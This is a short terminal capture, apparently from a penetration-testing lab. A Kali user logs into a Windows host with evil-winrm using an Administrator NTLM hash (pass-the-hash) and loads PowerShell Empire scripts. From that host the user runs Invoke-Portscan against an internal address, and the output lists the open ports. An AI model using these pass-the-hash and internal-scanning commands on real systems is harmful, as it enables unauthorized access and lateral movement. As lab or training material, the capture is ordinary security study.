 ┌──(kali㉿kali)-[/usr/…/data/module_source/situational_awareness/network]
└─$ sudo evil-winrm -u Administrator -H 37db630168e5f82aafa8461e05c6bbd1 -i 10.200.84.150 -s   /usr/share/powershell-e
mpire/empire/server/data/module_source/situational_awareness/network
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemente
d on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> Invoke-Portscan.ps1
*Evil-WinRM* PS C:\Users\Administrator\Documents> Invoke-Portscan -Hosts 10.200.84.100 -TopPorts 50
Hostname      : 10.200.84.100
alive         : True
openPorts     : {80, 3389}
closedPorts   : {}
filteredPorts : {445, 443, 5900, 993...}